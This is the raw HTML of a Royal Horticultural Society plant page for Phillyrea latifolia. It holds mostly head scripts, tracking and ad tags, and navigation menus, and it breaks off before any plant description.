

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/12668/phillyrea-latifolia/details
body_size: 16652
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Phillyrea latifolia | green olive Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['12668']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/12668/phillyrea-latifolia/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Phillyrea latifolia | green olive Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Phillyrea latifolia green olive Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/12668/phillyrea-latifolia/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Phillyrea latifolia | green olive Shrubs/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Phillyrea latifolia | green olive Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Phillyrea latifolia green olive Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/12668/phillyrea-latifolia/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Phillyrea latifolia green olive Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
